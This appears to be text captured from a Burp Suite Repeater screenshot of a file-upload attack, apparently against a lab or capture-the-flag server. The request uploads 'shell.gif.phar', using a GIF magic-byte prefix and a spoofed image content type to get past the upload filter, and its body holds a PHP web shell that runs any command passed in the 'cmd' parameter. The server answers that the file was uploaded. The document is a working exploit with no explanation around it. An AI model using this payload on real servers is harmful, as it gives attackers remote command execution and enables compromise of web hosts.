 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 46.101.11.94:32267
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.11.94:32267/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------2560567924383749531694
9988399
10 Content-Length: 268
11 Origin: http://46.101.11.94:32267
12 DNT: 1
13 Connection: close
14
15 -----------------------------25605679243837495316949988399
16 Content-Disposition: form-data; name="uploadFile";
filename="shell.gif.phar"
17 Content-Type: image/gif
18
19 GIF8
20 <?php system($_REQUEST['cmd']);?>
21
22 -----------------------------25605679243837495316949988399
--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 08:32:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded